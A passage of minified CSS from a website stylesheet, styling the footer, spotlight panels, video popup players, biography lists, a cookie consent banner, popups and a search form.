li{text-align:center;color:#707070;font-size:14px;margin-bottom:8px !important}#footerLinks li:not(:last-child){margin-right:15px}#footerLinks
a{color:inherit}#footerLinks a:is(:hover,:focus){color:#A85D24}@media (min-width: 768px){#footer{display:flex;flex-wrap:wrap}#footerLeft,#footerRight{width:40%;box-sizing:border-box}#footerLeft{padding-left:20px}#footerRight{width:60%;padding-right:20px}#footerLinks{display:flex;justify-content:center;flex-wrap:wrap;width:100%}#footerLinks li:not(:last-child){margin-right:20px}#footerLinks
li{text-align:left}#footerRight>div{height:100%}#footerRight
ul{display:flex;flex-wrap:wrap;justify-content:flex-end;height:100%;align-items:center}}@media (min-width: 1024px){#footerRight li:not(:last-child){margin-right:min(40px,2.25vw)}#footerLeft>svg{margin:0
65px 0 0}#footerLeft{display:flex;align-items:center}#footerSocial
ul{margin-top:0}}@media (min-width: 1500px){#footerLeft>svg{display:block;width:140px;height:auto}}#videoMouseIcon{position:absolute;border-radius:60px;width:120px;height:120px;margin-top:calc(-60px);margin-left:calc(-16px - 5%);pointer-events:none;background:var(--lightgreen);color:#000;font-size:16px;line-height:24px;z-index:99;transition:width 0.3s ease 0s, height 0.3s ease 0s, transform 0.3s ease 0s;align-items:center;justify-content:center;transform:scale(0);display:flex;text-decoration:none;color:#1b1b1b}#videoMouseIcon.reveal{transform:scale(1)}@media (min-width: 1024px){#videoMouseIcon{margin-left:calc(-54px)}}@media (min-width: 1800px){#videoMouseIcon{margin-left:calc(50% - 50vw - 55px)}}.matterSpotlight{margin-top:30px}.matterSpotlight ul,
.matterSpotlight
li{position:relative;margin:0;list-style:none}.matterSpotlight li
a{position:relative;min-height:300px;padding:max(25px,
min(54px, 25px + (54 - 25) * ((100vw - 400px) / (920 - 400))
));padding-top:40px;padding-bottom:180px;margin:0
0 110px;color:#fff;box-sizing:border-box}.matterSpotlight
.content{position:relative;z-index:1}.matterSpotlight
.image{position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden}.matterSpotlight .image::after{position:absolute;top:0;left:0;width:100%;height:100%;content:'';display:block;background:#007584;opacity: .8;transition:all 150ms ease}.matterSpotlight .image
img{position:absolute;top:0;display:block;width:100%;height:135%;object-fit:cover}.matterSpotlight
.abstract{--max-font-size:24;line-height:1.5;font-weight:300}.matterSpotlight
.title{font-size:18px;font-weight:500;text-transform:uppercase;line-height:1.22;letter-spacing:2px}.matterSpotlight
.circle{position:absolute;bottom: -80px;left:50px;display:flex;align-items:center;justify-content:center;width:200px;height:200px;border-radius:50%;background:var(--limegreen);z-index:10;text-align:center;overflow:hidden}.matterSpotlight .circle::before,
.freeFormSpotlightSquare .circle a::before,
.freeFormSpotlightcircle .image::before,
.freeFormSpotlightTableish .image::before{content:'';position:absolute;top:0;right:0;width:100%;height:100%;border-radius:100%;box-shadow:20px 20px 0px 30px rgba(255,255,255, .25);transition:all 300ms ease;z-index:1}.freeFormSpotlightSquare .circle
a{flex-wrap:wrap;font-weight:700}.freeFormSpotlightSquare .circle a
svg{width:42px;height:42px}.freeFormSpotlightSquare .circle a
span{display:block;width:100%;align-items:center}.freeFormSpotlightcircle .image::before,
.freeFormSpotlightTableish .image::before{box-shadow:20px 20px 0px 30px rgba(255,255,255, .45)}.matterSpotlight a:hover .circle::before,
.matterSpotlight a:focus-within .circle::before,
.freeFormSpotlightSquare .circle a:hover::before,
.freeFormSpotlightSquare .circle a:focus::before,
.freeFormSpotlightcircle li:hover .image::before,
.freeFormSpotlightTableish li:hover .image::before,
.freeFormSpotlightcircle li:focus-within .image::before,
.freeFormSpotlightTableish li:focus-within .image::before{top:1px;right:12px;width:calc(100% - 5px);height:calc(100% - 5px)}.matterSpotlight a:hover .image::after,
.matterSpotlight a:focus-within .image::after{opacity: .95}.matterSpotlight{position:relative}.matterSpotlight
.icons{display:block;width:65%;height:auto;margin:0
auto}.matterSpotlight .icons
img{display:block;width:100%;height:auto}.matterSpotlight
.largetext{font-size:28px;line-height:1.22}.matterSpotlight
.smalltext{text-transform:uppercase;font-size:19px;font-weight:700}.matterSpotlight li>a{display:block;color:inherit}.matterSpotlight li
a{color:#fff}.matterSpotlight li>a{border:none !important}.matterSpotlight
.slideIntro{margin-bottom:58px}.matterSpotlight
.slideIntro{max-width:590px}.matterSpotlight .slideIntro
p{--min-font-size:16;--max-font-size:19}@media (min-width: 1024px){.matterSpotlight
ul{display:flex;gap:max(5px,
min(54px, 5px + (54 - 5) * ((100vw - 768px) / (1920 - 768))
))}.matterSpotlight ul
li{transform:translateY(150px);width:calc(100%/3);opacity:0;transition:all 750ms ease}.matterSpotlight ul li:nth-child(2){transition-delay:100ms}.matterSpotlight ul li:nth-child(3){transition-delay:200ms}.matterSpotlight.startAnimation ul
li{transform:translateY(0px);opacity:1}.matterSpotlight li
a{height:576px;padding:max(25px,
min(54px, 25px + (54 - 25) * ((100vw - 768px) / (1350 - 768))
));padding-top:84px;margin:0
0 110px;color:#fff;box-sizing:border-box}.matterSpotlight ul li:nth-child(2){margin-top:100px}.matterSpotlight
.view_more{position:absolute;top:20px;right:20px}}.staticTextRow{margin:65px
0}.freeFormSpotlightSquare{margin:115px
0 0}.freeFormSpotlightSquare ul.results_list,
.freeFormSpotlightSquare ul.results_list
li{position:relative;margin:0;list-style:none}.freeFormSpotlightSquare
.image{position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden;background:#000}.freeFormSpotlightSquare .image
img{position:absolute;height:100%;width:100%;object-fit:cover;opacity: .8}.freeFormSpotlightSquare ul.results_list
li{padding:74px
0 50px 30px;margin:0
0 140px;box-sizing:border-box}.freeFormSpotlightSquare
.content{position:relative;z-index:10;padding:60px
38px 80px 59px;min-height:290px;box-sizing:border-box;background:#fff}.freeFormSpotlightSquare .title,
.freeFormSpotlightSquare
.reportsect{font-size:18px;text-transform:uppercase;color:var(--darkpurple);font-weight:500}.freeFormSpotlightSquare .text p:last-child{margin-bottom:0}.freeFormSpotlightSquare .reportsect a:not(:hover):not(:focus){color:inherit}.freeFormSpotlightSquare .circle
a{position:absolute;bottom: -80px;right:0;z-index:10;display:flex;align-items:center;justify-content:center;text-align:center;width:200px;height:200px;border-radius:50%;background:var(--limegreen);text-transform:uppercase;color:#fff;border:none !important;overflow:hidden;font-size:17px}.freeFormSpotlightSquare .circle a:hover,
.freeFormSpotlightSquare .circle a:focus{background:var(--burntorange)}.rowContent{width:90%;max-width:1090px;margin:0
auto;clear:both}#item_itemvideo+.rowContent{margin-top:2em}#staticTextRow6{position:relative;padding:40px
0;color:#fff;background:var(--slateblue)}#staticTextRow6 .rowContent>*{color:inherit}#staticTextRow6 .contentCallout .view_more
a{color:#fff}#staticTextRow6 .contentCallout .view_more a:is(:hover,:focus){color:#cecece}.freeFormSpotlightcircle{width:100%;max-width:1090px;margin:70px
auto 30px}.freeFormSpotlightcircle li,
.freeFormSpotlightcircle
ul{margin:0;list-style:none}.freeFormSpotlightcircle .image,
.freeFormSpotlightTableish
.image{position:relative;width:150px;height:150px;border-radius:50%;overflow:hidden;margin:0
auto 22px}.freeFormSpotlightcircle .image::after,
.freeFormSpotlightTableish .image::after{position:absolute;top:0;left:0;content:'';display:block;width:100%;height:100%;background:#000;opacity: .2;z-index:10}.freeFormSpotlightcircle .image img,
.freeFormSpotlightTableish .image
img{display:block;width:100%;height:100%;object-fit:cover}.freeFormSpotlightcircle
ul{display:flex;grid-gap:30px;justify-content:center;flex-wrap:wrap}.freeFormSpotlightcircle
li{width:175px;text-align:center}.freeFormSpotlightcircle
.title{text-transform:uppercase;color:#fff;font-weight:500;font-size:17px}.freeFormSpotlightcircle .title a:not(:hover):not(:focus){color:inherit}.freeFormSpotlightTableish{width:90%;max-width:1090px;margin:55px
auto 98px}.freeFormSpotlightTableish .results_list
li{padding:36px
0;margin:0;list-style:none;border-top:1px solid var(--bordergray)}.freeFormSpotlightTableish .results_list li:last-child{border-bottom:1px solid var(--bordergray)}.freeFormSpotlightTableish
.image{margin-bottom:30px}.freeFormSpotlightTableish .content
p{line-height:1.5}.freeFormSpotlightTableish .content p:last-child{margin-bottom:0}.freeFormSpotlightTableish
.title{--max-margin-bottom:18;--min-font-size:20;--max-font-size:26}.freeFormSpotlightTableish
a{color:inherit}@media (min-width: 600px){.freeFormSpotlightTableish
li{display:flex;align-items:center}.freeFormSpotlightTableish
.image{margin:0;flex:0 0 150px;height:150px;margin-right:max(40px,
min(95px, 40px + (95 - 40) * ((100vw - 767px) / (1090 - 767))
))}}@media (min-width: 1024px){#staticTextRow2{margin-bottom:185px}.freeFormSpotlightSquare
ul.results_list{margin-bottom:100px}.freeFormSpotlightSquare ul.results_list::after{content:'';display:table;clear:both}.freeFormSpotlightSquare ul.results_list
li{float:left;width:calc(50% - 40px);padding-left:max(30px,
min(125px, 30px + (125 - 30) * ((100vw - 1024px) / (1600 - 1024))
))}.freeFormSpotlightSquare ul.results_list li:nth-child(even){top:185px;margin-left:80px}.freeFormSpotlightSquare .circle
a{right: -40px}.freeFormSpotlightSquare{margin-bottom:180px}}@media (min-width: 1200px){.freeFormSpotlightcircle
ul.results_list{justify-content:space-between}}@media (min-width: 1350px){.freeFormSpotlightSquare ul.results_list
li{width:calc(50% - 70px)}.freeFormSpotlightSquare ul.results_list li:nth-child(even){margin-left:140px}.freeFormSpotlightSquare
.circle{right: -80px}}.contentCallout{margin:36px
0}.contentCallout ul,
.contentCallout
li{margin:0;list-style:none}.contentCallout
li{padding:32px
0;border-top:1px solid var(--bordergray);border-bottom:1px solid var(--bordergray)}.contentCallout
.image{max-width:305px;margin-bottom:10px}.contentCallout .image
img{display:block;width:100%;height:auto}.contentCallout
.title{--max-margin-bottom:20;--max-font-size:26}.contentCallout .view_more
a{margin:0}@media (min-width: 768px){.contentCallout
li{display:flex;align-items:center}.contentCallout
.content{flex:0 1 650px}.contentCallout
.image{flex:0 1 305px;margin-right:60px}}table.customTable{width:100%;margin-bottom:1rem;color:#4A6A8B}table.customTable td, table.customTable
th{padding:.75rem;vertical-align:top;border-top:1px solid #4A6A8B}table.customTable thead
th{vertical-align:bottom;border-bottom:2px solid #4A6A8B;background:#0095A9;color:white}#backgroundPopup{display:none;position:fixed;top:0;left:0;z-index:100000;height:100%;width:100%;background:#333;border:1px
solid #cecece}.popupPlayerWrapper{display:flex;flex-wrap:wrap;position:fixed;z-index:99999999;top:50%;left:50%;width:60vw;height:auto;background:#fff;border:3px
solid #cecece;border-radius:2px;box-sizing:border-box;color:#fff;transform:translate(-50%,-50%)}.inlineMultimediaPlaceholder{position:relative;z-index:10;max-width:none;margin:15px
0px 8px 0px}.popupPlayerWrapper.inlinePlayer{display:flex;flex-direction:column;position:relative;z-index:inherit;top:inherit;left:inherit;width:100%;height:auto;overflow:visible;margin:0
0 1.25em 0;padding-bottom:0;transform:none}.mediaPlayer{position:relative;z-index:20;top:0;left:0;width:100% !important;height:100% !important;overflow:hidden;box-sizing:border-box}.mediaPlayer>iframe{position:absolute;z-index:999999;top:0;left:0;width:100%;height:100%;border:0}.mediaPlayer>video,.mediaPlayer>audio{display:block;position:relative;width:100%;height:100%;margin:auto;background:#000;box-sizing:border-box}.popupPlayerWrapper.inlinePlayer .mediaPlayer,
.popupPlayerWrapper.inlinePlayer.playerWithSidebar .mediaPlayer,
.popupPlayerWrapper.inlinePlayer.playerWithPlaylist .mediaPlayer,
.popupPlayerWrapper.inlinePlayer.playerWithPlaylist.playerWithSidebar
.mediaPlayer{position:relative;width:100% !important;height:100% !important;padding-bottom:56.25%}.popupPlayerWrapper
button.closeButton{z-index:25;top: -15px;right: -15px}.popupPlayerWrapper
a.popupShareButton{z-index:25;top: -15px;right:15px}.popupPlayerPlaylist{display:none;flex-basis:100%;position:relative;z-index:9;bottom:0;left:0;width:100%;height:25%;max-width:100%;overflow:hidden;background:#f0f0f0}.popupPlayerWrapper.inlinePlayer .popupPlayerPlaylist,
.popupPlayerWrapper.inlinePlayer.playerWithSidebar .popupPlayerPlaylist,
.popupPlayerWrapper.inlinePlayer.playerWithPlaylist .popupPlayerPlaylist,
.popupPlayerWrapper.inlinePlayer.playerWithPlaylist.playerWithSidebar
.popupPlayerPlaylist{position:relative;width:100% !important;max-width:none;height:100px}.popupPlayerPlaylist
div.results{position:relative;width:100%;height:100%;margin:10px
0 0 10px}.popupPlayerPlaylist.playlistHorizontalToggles
div.results{width:calc(100% - 30px);margin:10px
0 0 30px}.popupPlayerPlaylist
ul{list-style:none;position:relative;left:0;width:100%;min-width:100000px;height:calc(100% - 10px);overflow-x:hidden;margin:0;padding:0}.popupPlayerPlaylist ul
li{display:block;float:left;position:relative;list-style:none;max-width:250px;height:calc(100% - 10px);margin:0
10px 0 0;padding:0;box-sizing:border-box}.popupPlayerPlaylist ul li .abstract,
.popupPlayerPlaylist ul li
.videoMore{display:none}.popupPlayerPlaylist ul li
.photo{position:relative;height:100%}.popupPlayerPlaylist ul li
a{display:block;position:relative;width:auto;height:100%}.popupPlayerPlaylist ul li a
img{display:block;position:relative;z-index:1;width:auto;height:100%}.popupPlayerPlaylist ul li
.title{position:absolute;z-index:5;top:0;width:100%;padding:2px
5px;background:rgba(0,0,0,0.4);color:#fff;font-size:0.8rem;box-sizing:border-box;cursor:pointer}.popupPlayerPlaylist ul li
.sp_pencil{display:none}.popupPlayerPlaylist ul li .title
a{color:#fff}.popupPlayerPlaylist ul li .title a:hover,
.popupPlayerPlaylist ul li .title a:focus{text-decoration:none}.popupPlayerPlaylist ul li .title a::after{content:'\00A0\25B6'}a#playlistPrev,a#playlistNext{display:none;position:absolute;z-index:50;top:0;width:25px;height:calc(100% - 10px);margin:0;background:#d8d8d8;border-top:5px solid #f0f0f0;border-bottom:5px solid #f0f0f0;text-align:center}.popupPlayerPlaylist.playlistHorizontalToggles a#playlistPrev,
.popupPlayerPlaylist.playlistHorizontalToggles
a#playlistNext{display:block}a#playlistPrev{left:0px;border-left:2px solid #f0f0f0;border-right:3px solid #f0f0f0}a#playlistNext{right:0px;border-left:3px solid #f0f0f0;border-right:2px solid #f0f0f0}a#playlistPrev:hover,a#playlistPrev:focus,a#playlistNext:hover,a#playlistNext:focus{background-color:#d1d1d1}a#playlistPrev span,
a#playlistNext
span{display:inline-block;position:relative;top:25%;color:#fff;font-size:40px}.popupPlayerSidebar{position:absolute;z-index:0;top:0;right:0;width:25%;height:100%;overflow:hidden;overflow-y:auto;background:#f5f5f5}.popupPlayerSidebar .bioList
ul.results_list{display:block}.popupPlayerWrapper.inlinePlayer
.popupPlayerSidebar{position:relative;width:100% !important;height:auto !important}.popupPlayerSidebar>div{padding:5px
10px 5px 10px;font-size:0.8rem}.popupPlayerSidebar > div h2,
.popupPlayerSidebar > div
h2.expandableHeading{font-size:1.2rem;margin-left:0px;margin-right:0px;padding:6px
0 0 0;font-weight:700}.popupPlayerSidebar
.bioList{margin-top:10px}.popupPlayerSidebar
.expandableHeading{margin:0;padding:0;background:none;border:none;color:#333;pointer-events:none}.popupPlayerSidebar .expandableHeading:hover{margin:0;padding:0;background:none;border:none;color:inherit;pointer-events:none}.popupPlayerWrapper
.position{color:#333}.itemMultimediaList{margin-top:70px}.itemMultimediaList.newsroomList{}.itemMultimediaList.newsroomList ul.results_list::after{display:none !important}.itemMultimediaList ul.results_list,
.itemMultimediaList ul.results_list li,
#item_itemvideo > div ul,
#item_itemvideo > div ul li,
.xrefMultimediaList ul,
.xrefMultimediaList ul li,
.popupPlayerSidebar > div ul,
.popupPlayerSidebar > div ul
li{list-style:none;margin:0;padding:0}.itemMultimediaList
.section{margin-bottom:5px}.itemMultimediaList
.title{--min-font-size:20;--max-font-size:24;color:#3E5866;font-weight:300;line-height:1.5}.itemMultimediaList .title
a{color:inherit}.itemMultimediaList ul.results_list::after,
.xrefMultimediaList ul::after{content:''}.itemMultimediaList ul.results_list li,
.xrefMultimediaList ul li,
.itemMultimediaList ul.results_list::after,
.xrefMultimediaList ul::after{flex-basis:calc(100%/3 - 20px);margin:20px
0}.itemMultimediaList
.popupPlayerSidebar > div ul
li{margin:3px
0 4px 0}#mainContent .xrefMultimediaList ul li,
.itemMultimediaList ul.results_list
li{margin:0
0 30px 0}.itemMultimediaList ul.results_list li .photo img,
#item_relatedsame ul li .photo img,
.itemMultimediaList ul li .photo img,
.xrefMultimediaList ul li .photo
img{width:310px}#mainContent .xrefMultimediaList ul li .photo img,
.itemMultimediaList ul.results_list li .photo
img{width:100%}#item_relatedsame ul li .photo
img{display:block;width:100%}.videomore{font-size:0.8rem}#item_relatedsame ul
li{margin-bottom:18px}.itemMultimediaList ul.results_list li::after,
.xrefMultimediaList ul li::after{content:'';clear:both;display:block}#mainContent .xrefMultimediaList ul li .photo,
.itemMultimediaList ul.results_list li
.photo{position:relative;z-index:1;margin:0
0 10px 0;width:100%;max-width:545px}#subContent .xrefMultimediaList ul li .photo,
.xrefMultimediaList ul li
.photo{float:none}.xrefMultimediaList ul li .videomore,
.xrefMultimediaList ul li
.title{margin:20px
0 0 0}.xrefMultimediaList ul li
.title{--max-font-size:23;font-weight:600}.xrefMultimediaList ul li
.abstract{margin-top:15px;color:inherit}.xrefMultimediaList ul li:not(:hover,:focus-within) .abstract{color:var(--black)}#mainContent .xrefMultimediaList ul li .abstract
p{margin:0;padding:0}#mainContent .xrefMultimediaList ul li
.videomore{font-size:18px}#subContent #item_relatedsame
ul.results_list{margin:0
0 8px 0}.title
.videoMore{margin-left:6px;font-weight:700}.photo .triggerPopupPlayer,
.photo .triggerPopupPlayer
img{display:block;position:relative;max-width:100%}a.triggerPopupPlayer{border:none}.popupPlayerWrapper.inlinePlayer .popupPlayerPlaylist ul li .photo a.triggerPopupPlayer
img{width:100%;object-fit:cover}.photo .triggerPopupPlayer::before,
.photo .triggerPopupPlayer::after{content:'';display:block;position:absolute;z-index:5;background:rgba(0,0,0,.3);box-shadow:0 0 2px 0 black;color:white;opacity: .85;transition:opacity 250ms linear}.photo .triggerPopupPlayer::before{bottom:20px;left:20px;width:80px;height:80px;border: .05em solid currentColor;border-radius:50%;box-sizing:border-box;transform:none}.photo .triggerPopupPlayer::after{bottom:52px;left:57px;transform:scale(2);width:0;height:0;background:none;border:solid transparent;border-left-color:currentColor;border-width:0.5em 0 0.5em 0.87em;box-shadow:none}.photo .triggerPopupPlayer:is(:hover, :focus-within)::before,
.photo .triggerPopupPlayer:is(:hover,:focus-within)::after{opacity:1;color:var(--slateblue)}@media all and (orientation: portrait){.popupPlayerWrapper{z-index:99999999;top:50%;left:50%;width:90vw;transform:translate(-50%, -50%)}}@media (min-width: 768px){.popupPlayerWrapper{border:12px
solid #cecece;border-radius:2px}.popupPlayerWrapper.inlinePlayer{display:block;height:100%;overflow:initial;padding-bottom:unset}.popupPlayerWrapper.playerWithSidebar .mediaPlayer,
.popupPlayerWrapper.inlinePlayer .mediaPlayer,
.popupPlayerWrapper.inlinePlayer.playerWithSidebar .mediaPlayer,
.popupPlayerWrapper.inlinePlayer.playerWithPlaylist .mediaPlayer,
.popupPlayerWrapper.inlinePlayer.playerWithPlaylist.playerWithSidebar
.mediaPlayer{width:75% !important;padding-bottom:unset}.popupPlayerWrapper.inlinePlayer .popupPlayerPlaylist,
.popupPlayerWrapper.inlinePlayer.playerWithSidebar .popupPlayerPlaylist,
.popupPlayerWrapper.inlinePlayer.playerWithPlaylist .popupPlayerPlaylist,
.popupPlayerWrapper.inlinePlayer.playerWithPlaylist.playerWithSidebar
.popupPlayerPlaylist{max-width:100%;height:25%}.popupPlayerWrapper.playerWithPlaylist.playerWithSidebar .popupPlayerPlaylist,
.popupPlayerWrapper.inlinePlayer.playerWithPlaylist.playerWithSidebar
.popupPlayerPlaylist{width:75%;max-width:75%}.popupPlayerSidebar > div h2,
.popupPlayerSidebar > div
h2.expandableHeading{padding:12px
0 8px 0}.popupPlayerSidebar{z-index:10}.popupPlayerWrapper.inlinePlayer
.popupPlayerSidebar{position:absolute;width:25% !important;height:100% !important}}@media (min-width: 920px){.itemMultimediaList
ul.results_list{display:flex;flex-wrap:wrap;gap:30px;justify-content:space-between}.itemMultimediaList.newsroomList
ul.results_list{justify-content:flex-start}}@media (min-width: 1025px){#mainContent .xrefMultimediaList ul li,
.itemMultimediaList ul.results_list
li{margin:0
0 40px 0}}@media (max-width: 767px){.popupPlayerSidebar>div{padding:15px
10px 5px 10px}.popupPlayerSidebar .bioList
.photo{display:none}.popupPlayerSidebar .bioList
.info{padding:0px;text-align:left}.popupPlayerSidebar .bioList ul.results_list li:hover{background:#F7F7F7}}.bioList{margin:30px
auto 20px}.bioList>.results-criteria-wrapper{margin-bottom:20px}.bioList>.results-criteria-wrapper>div{padding:0
20px 0 0}ul.itemList .results_criteria,ul.results_criteria>li{list-style:none;margin-left:0;padding-left:0}ul.results_criteria>li{margin:10px
0}.bioList > .results-criteria-wrapper
button{align-self:flex-start}.bioList > .results-criteria-wrapper
a.removeCriteria{color:var(--burntorange)}.bioList
.reviseButton{margin-bottom:30px}.bioList ul.results_list,
.bioList ul.results_list>li{position:relative;list-style:none;margin:0;padding:0}.bioList
ul.results_list{display:grid;grid-gap:8px}.bioList
.photo{overflow:hidden}.bioList .photo
img{display:block;width:100%;height:auto;transition:all 250ms ease}.bioList ul.results_list
li{background:#F7F7F7}.bioList ul.results_list li:hover,
.bioList ul.results_list li:focus-within{background:#E1E1E1}.bioList ul.results_list li:hover .photo img,
.bioList ul.results_list li:focus-within .photo
img{transform:scale(1.05)}.bioList
.info{padding:25px
25px 35px;text-align:center;box-sizing:border-box}.bioList
.contact{display:flex;justify-content:center;letter-spacing:1px}.bioList
.title{margin-bottom:5px;font-weight:600;color:#333;--min-font-size:20;--max-font-size:22;line-height:1.25}.bioList
a{border:none !important}.bioList .title
a{color:inherit}.bioList
.position{margin-bottom:20px;text-transform:uppercase;font-weight:500;--min-font-size:13;--max-font-size:18;--flex-start:1200;--flex-end:1600;color:var(--darkpurple);line-height:1.25;letter-spacing:1px}.bioList .phone+.email::before{content:'|';margin:0
8px}.bioList
.office{margin-bottom:5px;line-height:1.25}.bioList .results_list a:not(:hover):not(:focus){color:inherit}.ajaxBioList{display:none}@media (min-width: 600px){.bioList
ul.results_list{grid-template-columns:repeat(2, 1fr)}.bioList
.info{padding:25px
35px 35px}}@media (min-width: 768px){.bioList>.results-criteria-wrapper{display:flex;justify-content:space-between;margin-bottom:0}}@media (min-width: 1024px){.bioList
ul.results_list{grid-template-columns:repeat(3, 1fr)}}@media (min-width: 1350px){.bioList:not(.shortList) ul.results_list{grid-template-columns:repeat(4,1fr)}}#bioSpotlights{padding-top:40px;margin-top:70px;border-top:1px solid #CCC}#bioSpotlights ul,
#bioSpotlights
li{margin:0;list-style:none}#bioSpotlights
li{padding-bottom:30px;margin-bottom:30px;border-bottom:1px solid #ccc}#bioSpotlights
a{border:none}#bioSpotlights
.photo{max-width:244px}#bioSpotlights .photo
img{display:block;width:100%;height:auto}#bioSpotlights
.featuredtitle{margin:5px
0 15px;--min-font-size:20;--max-font-size:26}#bioSpotlights
.nametitle{overflow:hidden}#bioSpotlights .nametitle
.title{float:left}#bioSpotlights .nametitle .title+div::before{content:', '}@media (min-width: 768px){#bioSpotlights
li{display:flex}#bioSpotlights
.photo{width:auto;flex:0 0 244px;margin-right:80px}}#cookieBanner{display:none;position:fixed;z-index:9999;left:16px;right:16px;bottom:0;max-width:1100px;overflow:visible !important;margin:0
auto;padding:1rem 0px;color:white}#cookieBanner::before{content:'';position:absolute;z-index: -1;top:0;bottom:0;left:calc(50% - 50vw);width:100vw;background:rgba(0,0,0,.85)}#cookieBanner>div{position:relative}#cookieBanner>div>div{max-height:70vh;overflow:auto}#cookieBanner
p{margin:0
0 1em 0;padding:0;color:inherit;font-size:16px;line-height:26px}#cookieBanner>div>div>p{margin:1em
0}#cookieBanner
a{color:inherit;text-decoration:underline}#cookieBanner a:hover,
#cookieBanner a:focus{color:#1F488A}#cookieBanner p+p{margin-top: .8em}#cookieBanner div
button{display:flex;padding:14px
18px 14px 25px;margin:10px
10px 10px 0;background:none;border:1px
solid currentColor;border-radius:0;color:inherit;font-weight:300;font-size:16px;text-transform:uppercase;white-space:nowrap;cursor:pointer}#cookieBanner button:last-of-type{margin-right:0;background:black}#cookieBanner div button:after{content:'×';display:block;margin-left:18px;font-size:33px;line-height: .6}#cookieBanner #cookieManage::after{content:'›'}#cookieBanner button:hover,
#cookieBanner button:focus{background:white;color:black}@media (min-width: 920px){#cookieBanner{left:44px;right:44px}#cookieBanner>div{display:flex;justify-content:space-between;align-items:center}#cookieBanner>div>div{padding-right:40px}#cookieBanner
p{font-size:18px;line-height:28px}}@media (min-width: 1350px){#cookieBanner{left:80px;right:80px}}#cookieOptions{display:flex;justify-content:center;align-items:center;position:fixed;z-index:9999;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.5)}#cookieOptions:not(.open){display:none}#cookieOptions>div{position:relative;width:calc(100vw - 40px);max-width:800px;max-height:calc(100vh - 120px);overflow:auto;padding:20px;background:white;border:8px
solid #999;box-sizing:border-box}#cookieOptions
h2{margin-bottom: .5em;padding:0}#cookieOptions div + div
h2{clear:both;float:left}#cookieOptions
.toggleGroup{float:right}#cookieOptions
p{clear:both;width:100%}.toggleGroup{position:relative;width:85px;height:28px;background:black;border-radius:14px;border:1px
dashed transparent;color:white}.toggleGroup
input{position:absolute;z-index: -1}.toggleGroup
label{display:flex;align-items:center;justify-content:center;position:absolute;z-index:1;top:0;left:0;right:0;bottom:0;padding:0
45% 0 0;border-radius:inherit;font:inherit;font-size:14px;text-transform:uppercase}.toggleGroup:focus-within{border-color:white;text-decoration:underline}.toggleGroup label~label{padding:0
0 0 45%;color:#ccc;cursor:pointer}.toggleGroup :checked+label{pointer-events:none}.toggleGroup label~label:after{content:"";position:absolute;top:0;bottom:0;left:45%;width:55%;background-color:white;background-clip:content-box;border-radius:inherit;border:3px
dotted transparent;box-sizing:border-box;transition:all 150ms}.toggleGroup label~:checked+label:after{left:0;background-color:#ccc}.closeButton,.popupShareButton{position:absolute;top:4px;right:15px;width:0;height:0;overflow:hidden;padding:20px
20px 0 0;background-color:#ddd;border:2px
solid #fff;border-radius:50%;color:#999;font-size:0;cursor:pointer}.popupShareButton::after{content:"";opacity:0.35;position:absolute;top:0px;left:0px;width:20px;height:20px;background:#ddd url([data-uri]) center center no-repeat;background-size:13px}.popupShareButton:hover::after,.popupShareButton:focus::after{opacity:0.9}.closeButton::before,.closeButton::after{content:"";position:absolute;top:9px;left:3px;width:14px;height:3px;background-color:currentColor;transform:rotate(-45deg)}.closeButton::after{transform:rotate(45deg)}.closeButton:hover,.closeButton:focus{color:#262626}.acceptButton{position:absolute;top:15px;right:15px;padding:0.3vw 0.5vw;background-color:#ddd;border:2px
solid #fff;border-radius:3px;color:#333;text-transform:uppercase;cursor:pointer}.acceptButton:hover,.acceptButton:focus{background-color:green;color:#fff}@media (min-width: 768px){.closeButton,.popupShareButton{top:15px}}#emailPopup{display:flex;justify-content:center;align-items:center;position:fixed;z-index:99999;top:0;left:0;bottom:0;right:0;background:rgba(51, 51, 51, 0.7);transition:opacity .3s}#emailPopup:not(.open){opacity:0;pointer-events:none}#emailPopup>div{position:relative;background:white}#emailPopupContent{width:calc(100vw - 40px);max-width:800px;max-height:calc(100vh - 120px);overflow:auto;padding:20px;background:white;border:12px
solid #cecece;box-sizing:border-box}#emailDisclaimerButtons{text-align:center}#emailDisclaimerButtons>*{display:inline-block;margin:10px;padding:4px
10px;width:auto;overflow:visible;background:var(--burntorange);border:none;color:#fff;font:inherit;text-transform:inherit;text-align:center;line-height:inherit;-webkit-font-smoothing:inherit;-webkit-appearance:none;cursor:pointer}#emailPopupClose{position:absolute;top: -12px;right: -12px}table.SITE_MAP{margin-top:5px;border-collapse:collapse}table.SITE_MAP
th{padding-top:5px;text-align:right}table.SITE_MAP
td{padding-top:5px}table.SITE_MAP
td.h_separator{height:5px;border-bottom:solid 1px #ccc}table.SITE_MAP
td.v_separator{padding-left:15px;padding-right:15px;color:#666;font-size:08px}@media (max-width: 767px){table.SITE_MAP,
table.SITE_MAP th,
table.SITE_MAP td,
table.SITE_MAP
tr{display:block;padding:0;text-align:left}table.SITE_MAP td:nth-child(n+4){padding-left:10px}table.SITE_MAP td:nth-child(n+6){padding-left:20px}table.SITE_MAP
.v_separator{display:none}}#search
form{margin:0
0 2rem 0}#sp_class_search form
div{flex-basis:100%;width:100%}#sp_class_search
.search_text{display:flex;flex-direction:column;justify-content:flex-end;align-items:flex-start;margin:1em
0 0}#sp_class_search .search_text
input{display:block;height:auto;margin:0;vertical-align:bottom}#sp_class_search
#searchtext{flex-grow:1;flex-basis:0;width:100%;margin-right:1rem;border:1px
solid var(--bordergray);color:var(--black)}.searchOptionsWrapper
.customSelect{padding-top:20px;border:1px
solid var(--bordergray)}.searchOptionsWrapper select,
.searchOptionsWrapper .customSelect,
.searchOptionsWrapper .fsComboBox [role="textbox"]{color:var(--black)}#sp_class_search p.form-section-label{margin:1.5rem 0 0.5rem 0;padding:0;font-weight:bolder}#search div.form-section{margin-bottom:0}.search_section_wrapper{display:flex}#sp_class_search
.search_section_wrapper{flex-direction:column}#subContent
.search_section_wrapper{flex-direction:column}#sp_class_search .sections > div,
#sp_class_search .search_type>div>div{display:flex;align-items:center;padding:0
0 0.8rem .3rem}.search_section_wrapper input[type=radio],
.search_section_wrapper input[type=checkbox]{margin:0;padding:0}#sp_class_search
label{display:flex;align-content:center;align-items:flex-end;padding-top:1px;padding-left:0.5rem;font-size:1rem;line-height:1}#search
.SEARCH{margin:2.5rem 0 0 0}#search
#subContent{margin: .5rem 0 0 0;border:none}#search #subContent form>div>div{flex-basis:auto}#search #advSearchLink
a{color:#888}#search
.search_result_date{color:#888}.searchBioWrapper>div>div{flex-direction:column}@media (min-width: 768px){#sp_class_search
